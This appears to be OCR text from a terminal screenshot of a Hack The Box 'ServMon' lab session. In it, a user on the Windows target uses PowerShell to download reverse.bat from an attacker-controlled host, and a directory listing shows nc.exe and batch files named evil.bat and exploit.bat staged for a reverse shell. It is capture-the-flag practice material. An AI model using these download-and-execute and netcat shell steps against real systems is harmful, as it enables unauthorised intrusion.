 Applications Places Terminal 20 Jun 14:01 1
root@kali: ~/HTB/servmon
root@kali: ~ root@kali: ~/HTB/servmon
nadine@SERVMON C:\Temp>powershell.exe Invoke-WebRequest http://10.10.14.86:8080/reverse.bat -OutFile rev
erse.bat
nadine@SERVMON C:\Temp>dir /a
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Temp
20/06/2020 16:39 <DIR> .
20/06/2020 16:39 <DIR> ..
20/06/2020 15:15 53 evil.bat
20/06/2020 15:20 55 evill.bat
20/06/2020 15:24 54 exploit.bat
20/06/2020 15:14 59,392 nc.exe
20/06/2020 16:39 53 reverse.bat
20/06/2020 16:20 56 test.bat
6 File(s) 59,663 bytes
2 Dir(s) 27,855,511,552 bytes free
nadine@SERVMON C:\Temp>
[htb] 0:ssh*Z 1:bash- "c:\windows\system32\c" 14:01 20-Jun-20